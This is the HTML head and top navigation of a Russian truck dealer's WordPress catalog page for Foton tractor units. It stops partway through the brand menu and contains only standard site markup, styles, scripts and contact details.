

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komdorauto.ru/catalog/foton/f/tyagachi/
body_size: 38146
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://komdorauto.ru/xmlrpc.php">    
    <link rel="apple-touch-icon" sizes="57x57" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-16x16.png">
    <link rel="manifest" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <title>Тягачи Фотон цена и характеристики | Грузовики Фотон тягачи седельные обзор</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Седельные тягачи Фотон купить с официальной гарантией продажа грузовиков в Москве с доставкой по всей России обзор тягачей Фотон характеристики и цена продажи машин грузовых тягачей Foton описание" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://komdorauto.ru/#organization","url":"https://komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://komdorauto.ru/#logo","url":"https://komdorauto.ru/wp-content/uploads/2020/10/logo-sq-1000.png","caption":""},"image":{"@id":"https://komdorauto.ru/#logo"}},{"@type":"WebSite","@id":"https://komdorauto.ru/#website","url":"https://komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://komdorauto.ru/catalog/foton/#webpage","url":"https://komdorauto.ru/catalog/foton/","inLanguage":"ru-RU","name":"Каталог Foton","isPartOf":{"@id":"https://komdorauto.ru/#website"},"breadcrumb":{"@id":"https://komdorauto.ru/catalog/foton/#breadcrumblist"},"description":"Купить Фотон в Москве каталог грузовиков в наличии с доставкой по России официальная гарантия каталог Фотон цены и характеристики автомобилей продажа грузовиков и обзор параметров авто каталога Foton","datePublished":"2021-04-13T12:58:15+03:00","dateModified":"2023-10-06T14:50:58+03:00"},{"@type":"BreadcrumbList","@id":"https://komdorauto.ru/catalog/foton/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://komdorauto.ru/","url":"https://komdorauto.ru/","name":"«КомдорАвто»"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://komdorauto.ru/catalog/","url":"https://komdorauto.ru/catalog/","name":"Каталог техники"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://komdorauto.ru/catalog/foton/","url":"https://komdorauto.ru/catalog/foton/","name":"Каталог Foton"}}]}]}</script>
<link rel="canonical" href="https://komdorauto.ru/catalog/foton/f/tyagachi/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomdorauto.ru%2Fcatalog%2Ffoton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomdorauto.ru%2Fcatalog%2Ffoton%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='reusablec-block-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=1768914072' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-stm-icon-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/stm-icon/stm-icon.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-icomoon-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/icomoon/icomoon.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/font-awesome.min.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl.carousel-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/owl.carousel.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='light-gallery-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/lightgallery.min.css?ver=1768914072' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='boostrap-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/css/bootstrap.min.css?ver=1768914072' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='https://komdorauto.ru/wp-content/themes/motors/assets/css/select2.min.css?ver=4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-theme-style-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/style.css?ver=1768914072' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
#search-filter-results-28386 .car-listing-modern-grid, #search-filter-results-28449 .car-listing-modern-grid, #search-filter-results-30756 .car-listing-modern-grid { display: flex; justify-content: center; } @media (min-width: 992px) { #search-filter-results-28449 .col-md-4, #search-filter-results-30756 .col-md-4 { width: 50%; } }
/*# sourceURL=stm-theme-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='skin-custom-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/skin-custom.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/slick/slick-theme.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/style.css?ver=1768914072' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://komdorauto.ru/wp-content/themes/motors-child/assets/fancybox/fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/slick/slick.css?ver=1768914072' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/ui/1.13.2/themes/base/jquery-ui.css?ver=1768914072' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-jquery-ui-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/css/jquery-ui.css?ver=1768914072' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.js?ver=1768914073" id="jquery-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js?ver=2.5.1" id="search-filter-plugin-build-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js?ver=2.5.1" id="search-filter-plugin-chosen-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/classie.js?ver=1768914073" id="stm-classie-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/jquery.cookie.js?ver=1768914073" id="jquery-cookie-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/jquery.cascadingdropdown.js?ver=1768914073" id="stm-cascadingdropdown-js"></script>
<link rel="https://api.w.org/" href="https://komdorauto.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komdorauto.ru/wp-json/wp/v2/pages/13115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komdorauto.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komdorauto.ru/?p=13115' />
        <script type="text/javascript">
            var stm_lang_code = 'ru';
                        var ajaxurl = 'https://komdorauto.ru/wp-admin/admin-ajax.php';
            var stm_site_blog_id = "1";
            var stm_added_to_compare_text = "Added to compare";
            var stm_removed_from_compare_text = "was removed from compare";

                        var stm_already_added_to_compare_text = "You have already added 3 cars";
                    </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-181x181.png" />
<meta name="msapplication-TileImage" content="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">body, .normal_font{font-size:14px;}.header-menu li a, .listing-menu li a, .header-listing .listing-menu li a{font-size:13px;}h4, .h4{font-size:16px;}h5, .h5{font-size:14px;}h6, .h6{font-size:12px;}.header-main{background-color: #1b327e;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style>
        :root {
          --main-bg-color: #001830;
        }
        </style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768914072' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-newcatalog page-template-page-newcatalog-php page page-id-13115 page-child parent-pageid-639 wp-theme-motors wp-child-theme-motors-child stm-macintosh stm-template-car_dealer stm-user-not-logged-in header_remove_compare header_remove_cart wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<div id="wrapper">

        <div id="header">
			<!-- Верхняя плашка для уведомлений -->
            <!-- <div style="background-color:#e70012; color:#FFF; text-transform: uppercase; line-height: 1.3em;">
				<div class="container">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://komdorauto.ru/news/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-komdoravto/" style="background-color:#e70012; color:#FFF; text-transform: uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
			</div> -->
                    <div class="header-stripe hidden-xs hidden-sm"></div>
<div class="header-main header-new">
    
    <div class="container">
        <div class="clearfix">
            <div class="mobile-header hidden-md hidden-lg">
                <div class="mobile-menu-wrapper">
                    <div class="mobile-menu-trigger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <div class="info">

                        <div class="phone-number heading-font"><a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/10/telegram_icon.png.webp" alt="telegram_icon" title="Telegram"></a><a rel="nofollow" href="tel:+7(499)6482000">
                            +7 (499) 648 20 00                        </a></div>
                                                <!-- <div class="phone-number heading-font">
                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                        </div> -->
                        <div class="phone-number heading-font"><a rel="nofollow" href="mailto:info@komdorauto.ru">
                            info@komdorauto.ru
                        </a></div>
                        <!-- <div style="display:flex;"> -->
                            <!-- <div class="whatsapp-btn">
                                <a href="https://wa.me/+79262104990"><img width="1920" height="1362" style="height: 30px; width:auto;" src="https://komdorauto.ru/wp-content/uploads/2024/08/gas-kvas-com-p-logotip-vatsap-na-prozrachnom-fone-7.png"></a>
                            </div> -->
                            
                        <!-- </div> -->
                        <div>
                            <a rel="nofollow" class='callback link' href="#callbackwidget">Бесплатный звонок</a>
                        </div> 
                </div>
                <div class="mobile-header-right">
                    <div class="logo-main">
                                            <a class="bloglogo" alt="blog_logo" title="Blog Logo" href="https://komdorauto.ru/">                            <img rel="preload" loading="eager" width="130" height="46" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/06/ms-icon-310x310-1.png.webp"
                                    style="width: 130px;"
                                    title="Home"
                                    alt="Logo"
                            />
                        </a>                     
                                
                    </div>
                                            <div class="workingtime">                                 
                            <span class="heading-font">Пн.-Вс. с 9 до 21</span>
                        </div>
                                    </div>   
            </div>
            <div class="mobile-menu-holder">
                <ul class="header-menu clearfix">
                    <li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1403"><a href="https://komdorauto.ru/">Главная</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18681"><a href="https://komdorauto.ru/about-us/">О Компании</a>
<ul class="sub-menu">
	<li id="menu-item-10899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10899"><a href="https://komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12674"><a href="https://komdorauto.ru/about-us/">О Компании</a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://komdorauto.ru/about-us/rabota-v-kompanii/">Работа в компании</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2191"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Грузовая эвакуация</a>
	<ul class="sub-menu">
		<li id="menu-item-19066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
		<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://komdorauto.ru/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
	</ul>
</li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://komdorauto.ru/uslugi/gruzovoj-shinomontazh/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://komdorauto.ru/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
</ul>
</li>
<li id="menu-item-18724" class="two-sides menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-18724"><a href="https://komdorauto.ru/catalog/">Новая техника</a>
<ul class="sub-menu">
	<li id="menu-item-23434" class="images images4 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23434"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li id="menu-item-24405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24405"><a href="https://komdorauto.ru/catalog/sinotrukgroup/">Sinotruk</a>
		<ul class="sub-menu">
			<li id="menu-item-26408" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26408"><a href="#">Дилер Sinotruk</a></li>
		</ul>
</li>
		<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21302"><a href="https://komdorauto.ru/catalog/sinotruk/">Sitrak</a>
		<ul class="sub-menu">
			<li id="menu-item-26372" class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26372"><a href="https://komdorauto.ru/diler-sitrak/">Дилер Sitrak</a></li>
		</ul>
</li>
		<li id="menu-item-23000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23000"><a href="https://komdorauto.ru/catalog/howo/">HOWO</a>
		<ul class="sub-menu">
			<li id="menu-item-26409" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26409"><a href="/diler-howo/">Дилер HOWO</a></li>
		</ul>
</li>
		<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13115 current_page_item menu-item-has-children menu-item-13142"><a href="https://komdorauto.ru/catalog/foton/" aria-current="page">Foton</a>
		<ul class="sub-menu">
			<li id="menu-item-26390" class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26390"><a href="https://komdorauto.ru/modelnyj-ryad-foton/">Модельный ряд</a></li>
		</ul>
</li>
